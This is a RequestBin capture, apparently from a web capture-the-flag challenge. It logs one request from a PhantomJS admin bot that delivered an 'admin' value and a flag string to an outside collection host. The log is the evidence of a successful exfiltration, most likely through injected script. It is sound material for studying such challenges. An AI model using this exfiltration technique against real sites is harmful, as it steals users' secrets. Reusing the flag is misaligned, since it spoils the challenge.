 RequestBin.NET HTTPBin DNSBin
http://http.requestbin.buuoj.cn 3s ago
GET /1drzn1e1/?a=admin flag{f7c05346-e692-4758-8291-18f846d2786a} 0 bytes From 173.30.98.11
FORM/POST PARAMETERS
None
QUERYSTRING
a: admin flag{f7c05346-e692-4758-8291-18f846d2786a}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=2
RAW BODY
None
Limits
This bin will keep the last 20 requests made to it and remain available for 48 hours after it was created. However, data might be cleared at any time, so treat bins as highly ephemeral.